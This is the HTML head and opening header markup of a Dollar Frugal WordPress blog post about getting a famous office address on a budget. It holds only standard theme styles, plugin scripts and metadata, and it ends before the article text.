

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dollarfrugal.com/personal-finance/how-to-acquire-a-world-famous-office-location-on-a-budget/
body_size: 16348
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How to Acquire a World Famous Office Location on a Budget &#8211; Dollar Frugal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Feed" href="https://www.dollarfrugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Comments Feed" href="https://www.dollarfrugal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dollarfrugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dollarfrugal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/style-1020px.min.css?ver=3.3.9.8' type='text/css' media='all' />
<style id='codetipi-15zine-style-inline-css' type='text/css'>
.link-color-wrap > * > a,.link-color-wrap > * > ul a{ color: #1e1e1e;}.link-color-wrap > * > a:hover,.link-color-wrap > * > ul a:hover{ color: #555;}body{ color: #2e2e2e;}.site-footer{ color: #fff;}body{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.excerpt{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.byline{font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.tipi-button, .button__back__home{font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.breadcrumbs{font-size:11px;font-weight:400;letter-spacing:0.1em;text-transform:none;}.secondary-menu-wrap{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.preview-slider.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-xl .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-2 .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption{font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation{font-size:14px;font-weight:700;letter-spacing:0.12em;line-height:1;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-m-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h1{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase;}.block-subtitle{font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { padding-bottom: 15px; }.preview-classic{ border-bottom:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child{ border-top:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.preview-thumbnail{ border-bottom:1px dotted #f2f2f2;}.preview-thumbnail { margin-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { margin-bottom: 15px; }.main-menu-logo img { width: 110px; }.mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.25; }.main-navigation-border { border-bottom-color: #161616; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #222; }body {}body, #respond, .cb-font-body, .font-b { font-family: 'Raleway',sans-serif; }h1, h2, h3, h4, h5, h6, .cb-font-header, .font-h, #bbp-user-navigation, .cb-byline, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Montserrat',sans-serif }.main-menu > li > a, .main-menu-wrap .menu-icons > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.secondary-menu-wrap .menu-icons > li > a, .secondary-menu-wrap .secondary-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.grid-spacing { border-top-width: 3px; }@media only screen and (min-width: 481px) {.block-wrap-slider:not(.block-wrap-51) .slider-spacing { margin-right: 3px;}.block--feature.block-wrap-slider .block-inner-style { padding-top: 3px;}}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }}@media only screen and (min-width: 1020px) {.site-header .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}body{font-size:18px;}.excerpt{font-size:16px;}.tipi-button, .button__back__home{font-size:12px;}.secondary-menu-wrap{font-size:12px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:16px;}.preview-slider.title-l .title{font-size:32px;}.preview-slider.title-xl .title{font-size:38px;}.preview-grid.title-s .title{font-size:16px;}.preview-grid.title-m .title{font-size:16px;}.preview-grid.title-l .title{font-size:32px;}.preview-classic .title{font-size:20px;}.preview-2 .title{font-size:22px;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:30px;}.main-navigation{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:30px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h1{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:36px;}}
</style>
<link rel='stylesheet' id='codetipi-15zine-child-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='codetipi-15zine-ie9-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/ie.css?ver=3.3.9.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dollarfrugal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dollarfrugal.com/wp-json/wp/v2/posts/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dollarfrugal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.dollarfrugal.com/personal-finance/how-to-acquire-a-world-famous-office-location-on-a-budget/" />
<link rel='shortlink' href='https://www.dollarfrugal.com/?p=1259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fpersonal-finance%2Fhow-to-acquire-a-world-famous-office-location-on-a-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fpersonal-finance%2Fhow-to-acquire-a-world-famous-office-location-on-a-budget%2F&#038;format=xml" />
<link rel="preload" type="font/woff2" as="font" href="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/15zine/codetipi-15zine.woff2?9oa0lg" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="How to Acquire a World Famous Office Location on a Budget">
	<meta property="og:description" content="Save Money, Change Your Life">
	<meta property="og:image" content="https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am-1024x675.png">
	<meta property="og:url" content="https://www.dollarfrugal.com/personal-finance/how-to-acquire-a-world-famous-office-location-on-a-budget/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Dollar Frugal">
	<meta property="og:type" content="website">
	<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768667949"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<body class="post-template-default single single-post postid-1259 single-format-standard sticky-sbs mob-fi-tall  cb-body-light cb-footer-dark body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 sticky-menu-1 sticky-top site-skin-2"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="codetipi-15zine-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="codetipi-15zine-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
			</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
</div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-l-0"></div>		<div id="cb-container" class="site-inner container clearfix">
